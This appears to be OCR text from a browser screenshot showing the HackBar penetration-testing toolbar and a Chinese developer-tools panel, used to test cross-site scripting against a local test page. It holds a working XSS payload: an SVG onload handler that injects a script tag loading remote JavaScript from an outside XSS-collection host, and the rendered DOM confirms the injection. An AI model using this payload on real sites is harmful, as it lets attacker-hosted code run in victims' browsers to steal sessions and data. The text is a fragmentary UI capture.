 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/test.php?xss=<svg/onload=appendChild(createElement('script')).src=unescape('http%3A%2F%2Fxss.tt%2F1te')>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 script < svg < div < body < html 样式 计算出的样式 布局 DOM 事件
<html>
<head>
<body>
<div>
<svg onload="appendChild(createElement('script')).src=unescape('http://xss.tt/1te')">
<script src="http://xss.tt/1te">
</svg>
</div>
</body>
</html>